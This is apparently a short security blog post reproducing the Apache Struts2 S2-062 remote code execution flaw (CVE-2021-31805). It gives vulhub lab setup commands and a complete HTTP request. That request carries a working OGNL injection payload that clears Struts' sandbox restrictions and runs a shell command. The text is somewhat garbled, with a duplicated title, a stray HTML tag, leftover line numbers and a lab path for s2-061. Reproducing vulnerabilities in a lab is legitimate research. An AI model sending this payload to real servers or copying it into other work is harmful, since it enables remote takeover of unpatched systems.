Apache Struts2 S2 062 Remote Code Execution Vulnerability Cve 2021 31805
Apache Struts2 S2 062 Remote Code Execution Vulnerability Cve 2021 31805
Apache Struts2 S2-062 Remote Code Execution Vulnerability CVE-2021-31805
Vulnerability Description
This vulnerability is caused by incomplete repair of CVE-2020-17530. The CVE-2020-17530 vulnerability is that Struts2 performs quadratic expression parsing of attribute values of certain tag attributes (such as id). Therefore, when %{x} is used in these tag attributes and the value of x is controllable by the user, the user passes in another %{payload} to cause the OGNL expression to be executed.
Vulnerability Impact
Struts 2.0.0 - Struts 2.5.29</a-checkbox>
Environment construction
1
2
3
git clone https://github.com/vulhub/vulhub.git
cd vulhub/struts2/s2-061
docker-compose up -d
Vulnerability reappears
Main page

Send a request packet
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /index.action HTTP/1.1
Host:
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Length: 829
------WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Disposition: form-data; name="id"
%{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.newInstance("org.apache.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=#bean.get("context")).(#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).(#bean.setBean(#macc)).(#emptyset=#instancemanager.newInstance("java.util.HashSet")).(#bean.put("excludedClasses",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)).(#arglist=#instancemanager.newInstance("java.util.ArrayList")).(#arglist.add("id")).(#execute=#instancemanager.newInstance("freemarker.template.utility.Execute")).(#execute.exec(#arglist))}
------WebKitFormBoundaryl7d1B1aGsV2wcZwF--
This post is licensed under CC BY 4.0 by the author.